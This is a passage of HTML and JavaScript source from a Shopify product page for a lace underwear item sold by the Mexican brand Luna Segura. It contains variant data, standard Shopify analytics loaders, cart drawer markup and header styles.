Moderado","url":"\/products\/io-cactus-con-encaje","type":""},"id":"40767369412746","image":{"src":"\/\/lunasegura.com\/cdn\/shop\/files\/Edit_Products_Edicion_Limitada_2_61fa7ea2-6c5d-4b05-99d1-ef13c19e18e0.png?v=1767200158"},"sku":null,"title":"CH","untranslatedTitle":"CH"},{"price":{"amount":599.99,"currencyCode":"MXN"},"product":{"title":"Io (Lace) - Moderado","vendor":"Luna Segura","id":"6781907173514","untranslatedTitle":"Io (Lace) - Moderado","url":"\/products\/io-cactus-con-encaje","type":""},"id":"40767369445514","image":{"src":"\/\/lunasegura.com\/cdn\/shop\/files\/Edit_Products_Edicion_Limitada_2_61fa7ea2-6c5d-4b05-99d1-ef13c19e18e0.png?v=1767200158"},"sku":null,"title":"M","untranslatedTitle":"M"},{"price":{"amount":599.99,"currencyCode":"MXN"},"product":{"title":"Io (Lace) - Moderado","vendor":"Luna Segura","id":"6781907173514","untranslatedTitle":"Io (Lace) - Moderado","url":"\/products\/io-cactus-con-encaje","type":""},"id":"40767369478282","image":{"src":"\/\/lunasegura.com\/cdn\/shop\/files\/Edit_Products_Edicion_Limitada_2_61fa7ea2-6c5d-4b05-99d1-ef13c19e18e0.png?v=1767200158"},"sku":null,"title":"G","untranslatedTitle":"G"},{"price":{"amount":599.99,"currencyCode":"MXN"},"product":{"title":"Io (Lace) - Moderado","vendor":"Luna Segura","id":"6781907173514","untranslatedTitle":"Io (Lace) - Moderado","url":"\/products\/io-cactus-con-encaje","type":""},"id":"40767369740426","image":{"src":"\/\/lunasegura.com\/cdn\/shop\/files\/Edit_Products_Edicion_Limitada_2_61fa7ea2-6c5d-4b05-99d1-ef13c19e18e0.png?v=1767200158"},"sku":"","title":"XG","untranslatedTitle":"XG"},{"price":{"amount":599.99,"currencyCode":"MXN"},"product":{"title":"Io (Lace) - Moderado","vendor":"Luna Segura","id":"6781907173514","untranslatedTitle":"Io (Lace) - Moderado","url":"\/products\/io-cactus-con-encaje","type":""},"id":"40767369773194","image":{"src":"\/\/lunasegura.com\/cdn\/shop\/files\/Edit_Products_Edicion_Limitada_2_61fa7ea2-6c5d-4b05-99d1-ef13c19e18e0.png?v=1767200158"},"sku":"","title":"XXG","untranslatedTitle":"XXG"}],"purchasingCompany":null},},"https://lunasegura.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"34836906122","storefrontBaseUrl":"https:\/\/lunasegura.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":599.99,\"currencyCode\":\"MXN\"},\"product\":{\"title\":\"Io (Lace) - Moderado\",\"vendor\":\"Luna Segura\",\"id\":\"6781907173514\",\"untranslatedTitle\":\"Io (Lace) - Moderado\",\"url\":\"\/products\/io-cactus-con-encaje\",\"type\":\"\"},\"id\":\"40767369412746\",\"image\":{\"src\":\"\/\/lunasegura.com\/cdn\/shop\/files\/Edit_Products_Edicion_Limitada_2_61fa7ea2-6c5d-4b05-99d1-ef13c19e18e0.png?v=1767200158\"},\"sku\":null,\"title\":\"CH\",\"untranslatedTitle\":\"CH\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'MXN';
  var meta = {"product":{"id":6781907173514,"gid":"gid:\/\/shopify\/Product\/6781907173514","vendor":"Luna Segura","type":"","handle":"io-cactus-con-encaje","variants":[{"id":40767369412746,"price":59999,"name":"Io (Lace) - Moderado - CH","public_title":"CH","sku":null},{"id":40767369445514,"price":59999,"name":"Io (Lace) - Moderado - M","public_title":"M","sku":null},{"id":40767369478282,"price":59999,"name":"Io (Lace) - Moderado - G","public_title":"G","sku":null},{"id":40767369740426,"price":59999,"name":"Io (Lace) - Moderado - XG","public_title":"XG","sku":""},{"id":40767369773194,"price":59999,"name":"Io (Lace) - Moderado - XXG","public_title":"XXG","sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6781907173514,"requestId":"12a8193c-9bef-4501-8ad4-77bd84b6e4d6-1769751419"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 34836906122,
      theme_id: 149053440138,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//lunasegura.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//lunasegura.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//lunasegura.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":34836906122,"isMerchantRequest":null,"themeId":149053440138,"themeCityHash":"17064619057610420964","contentLanguage":"es","currency":"MXN","eventMetadataId":"5761753c-fe08-4901-8f8a-2acd46d9f708"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6781907173514,"requestId":"12a8193c-9bef-4501-8ad4-77bd84b6e4d6-1769751419","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"MXN","variantId":40767369412746,"productId":6781907173514,"productGid":"gid:\/\/shopify\/Product\/6781907173514","name":"Io (Lace) - Moderado - CH","price":"599.99","sku":null,"brand":"Luna Segura","variant":"CH","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"MXN","variantId":40767369412746,"productId":6781907173514,"productGid":"gid:\/\/shopify\/Product\/6781907173514","name":"Io (Lace) - Moderado - CH","price":"599.99","sku":null,"brand":"Luna Segura","variant":"CH","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/lunasegura.com\/collections\/nuestras-panties\/products\/io-cactus-con-encaje"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//lunasegura.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://lunasegura.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="34836906122"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="149053440138"
  data-theme-name="Shrine"
  data-theme-version="1.5.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://lunasegura.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a><script src="//lunasegura.com/cdn/shop/t/7/assets/cart.js?v=139383546597281746371763778769" defer="defer"></script>
<script src="//lunasegura.com/cdn/shop/t/7/assets/product-info.js?v=174806172978439001541763778769" defer="defer"></script>
<script src="//lunasegura.com/cdn/shop/t/7/assets/product-form.js?v=133912708973626843101763778769" defer="defer"></script>



  <link href="//lunasegura.com/cdn/shop/t/7/assets/component-list-payment.css?v=69253961410771838501763778769" rel="stylesheet" type="text/css" media="all" />


<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Tu carrito</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Cargando...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
          

        
        
      </div>
      <div class="drawer__footer">
        
        
          <link href="//lunasegura.com/cdn/shop/t/7/assets/section-contact-form.css?v=55230033478288162351763778769" rel="stylesheet" type="text/css" media="all" />

<div class="cart-discount">
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Código"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Código</label>
      </div>
      <button class="button" type="submit">Agregar</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value"><span class=money>$0.00 MXN</span></p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Actualizar
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Terminar Pedido
          </button>
        </div>

        
          <div class="cart__badges">
            <ul class="payment-badges" role="list">
              
              

                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div>
        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-primary-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-secondary-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19738594902154__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><div class="announcement-bar color-accent-1 gradient" role="region" aria-label="Anuncio" ><a href="/collections" class="announcement-bar__link link link--text focus-inset animate-arrow"><div class="page-width">
                <p class="announcement-bar__message center h5">
                  <span>hasta 30% adicional en tu compra + 10% adicional en kits y paquetes código HEYLUNA!</span><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

</p>
              </div></a></div>
</div><div id="shopify-section-sections--19738594902154__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//lunasegura.com/cdn/shop/t/7/assets/component-list-menu.css?v=151968516119678728991763778769" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//lunasegura.com/cdn/shop/t/7/assets/component-search.css?v=184225813856820874251763778769" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//lunasegura.com/cdn/shop/t/7/assets/component-menu-drawer.css?v=157470423819771412911763778769" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//lunasegura.com/cdn/shop/t/7/assets/component-cart-notification.css?v=137625604348931474661763778769" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//lunasegura.com/cdn/shop/t/7/assets/component-cart-items.css?v=68325217056990975251763778769" media="print" onload="this.media='all'"><link rel="stylesheet" href="//lunasegura.com/cdn/shop/t/7/assets/component-price.css?v=69001039363832454671763778769" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//lunasegura.com/cdn/shop/t/7/assets/component-loading-overlay.css?v=167310470843593579841763778769" media="print" onload="this.media='all'"><link rel="stylesheet" href="//lunasegura.com/cdn/shop/t/7/assets/component-mega-menu.css?v=8339249042032067261763778769" media="print" onload="this.media='all'">
  <noscript><link href="//lunasegura.com/cdn/shop/t/7/assets/component-mega-menu.css?v=8339249042032067261763778769" rel="stylesheet" type="text/css" media="all" /></noscript><link href="//lunasegura.com/cdn/shop/t/7/assets/component-cart-drawer.css?v=182514065117667672521763778769" rel="stylesheet" type="text/css" media="all" />
  <link href="//lunasegura.com/cdn/shop/t/7/assets/component-cart.css?v=183883492810467818381763778769" rel="stylesheet" type="text/css" media="all" />
  <link href="//lunasegura.com/cdn/shop/t/7/assets/component-totals.css?v=54425048278126878361763778769" rel="stylesheet" type="text/css" media="all" />
  <link href="//lunasegura.com/cdn/shop/t/7/assets/component-price.css?v=69001039363832454671763778769" rel="stylesheet" type="text/css" media="all" />
  <link href="//lunasegura.com/cdn/shop/t/7/assets/component-discounts.css?v=152760482443307489271763778769" rel="stylesheet" type="text/css" media="all" />
  <link href="//lunasegura.com/cdn/shop/t/7/assets/component-loading-overlay.css?v=167310470843593579841763778769" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//lunasegura.com/cdn/shop/t/7/assets/component-list-menu.css?v=151968516119678728991763778769" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//lunasegura.com/cdn/shop/t/7/assets/component-search.css?v=184225813856820874251763778769" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//lunasegura.com/cdn/shop/t/7/assets/component-menu-drawer.css?v=157470423819771412911763778769" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//lunasegura.com/cdn/shop/t/7/assets/component-cart-notification.css?v=137625604348931474661763778769" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//lunasegura.com/cdn/shop/t/7/assets/component-cart-items.css?v=68325217056990975251763778769" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 180px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 130px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
